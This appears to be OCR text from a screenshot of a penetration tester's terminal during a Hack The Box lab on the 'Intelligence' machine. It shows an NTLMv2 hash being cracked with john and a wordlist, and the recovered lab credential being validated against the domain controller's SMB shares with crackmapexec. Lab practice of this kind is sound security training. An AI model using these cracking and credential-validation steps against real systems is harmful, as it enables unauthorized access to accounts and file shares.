 Pwned-3 - VMware Workstation
File Edit View VM Tabs Help
Pwned-3
1 2 3 4 10.10.16.3 22:46
r4ptor ❐ 0 ● 3 enum
File Actions Edit View Help
┌──(r4ptor㉿r4ptor)-[~/Documents/HTB_Twitch/Intelligence/content]
└─$ nano hash
┌──(r4ptor㉿r4ptor)-[~/Documents/HTB_Twitch/Intelligence/content]
└─$ john --wordlist=/usr/share/wordlists/rockyou.txt hash
Using default input encoding: UTF-8
Loaded 1 password hash (netntlmv2, NTLMv2 C/R [MD4 HMAC-MD5 32/64])
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
Mr.Teddy (Ted.Graves)
1g 0:00:00:04 DONE (2024-02-20 22:44) 0.2463g/s 2663Kp/s 2663Kc/s 2663KC/s Mrz.deltasigma..Morgant1
Use the "--show --format=netntlmv2" options to display all of the cracked passwords reliably
Session completed.
┌──(r4ptor㉿r4ptor)-[~/Documents/HTB_Twitch/Intelligence/content]
└─$ nano targets.txt
┌──(r4ptor㉿r4ptor)-[~/Documents/HTB_Twitch/Intelligence/content]
└─$ crackmapexec smb 10.10.10.248 -u 'Ted.Graves' -p 'Mr.Teddy'
SMB 10.10.10.248 445 DC [*] Windows 10.0 Build 17763 x64 (name:DC) (domain:intelligence.htb) (signing:True) (SMBv1:False)
SMB 10.10.10.248 445 DC [+] intelligence.htb\Ted.Graves:Mr.Teddy
┌──(r4ptor㉿r4ptor)-[~/Documents/HTB_Twitch/Intelligence/content]
└─$ crackmapexec smb 10.10.10.248 -u 'Ted.Graves' -p 'Mr.Teddy' --shares
SMB 10.10.10.248 445 DC [*] Windows 10.0 Build 17763 x64 (name:DC) (domain:intelligence.htb) (signin
SMB 10.10.10.248 445 DC [+] intelligence.htb\Ted.Graves:Mr.Teddy
SMB 10.10.10.248 445 DC [+] Enumerated shares
SMB 10.10.10.248 445 DC Share Permissions Remark
SMB 10.10.10.248 445 DC ----- ----------- ------
SMB 10.10.10.248 445 DC ADMIN$ Remote Admin
SMB 10.10.10.248 445 DC C$ Default share
SMB 10.10.10.248 445 DC IPC$ READ Remote IPC
SMB 10.10.10.248 445 DC IT READ
SMB 10.10.10.248 445 DC NETLOGON READ Logon server share
SMB 10.10.10.248 445 DC SYSVOL READ Logon server share
SMB 10.10.10.248 445 DC Users READ
┌──(r4ptor㉿r4ptor)-[~/Documents/HTB_Twitch/Intelligence/content]
└─$
CORSAIR
❐ 0 ↑ 22h 1m 1 Intelligence 2 nmap 3 enum Z | 22:46 | 20 Feb r4ptor r4ptor
Krbrelayx - Kerberos relaying and unconstrained
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
9° Buscar 09:46 p. m.
20/02/2024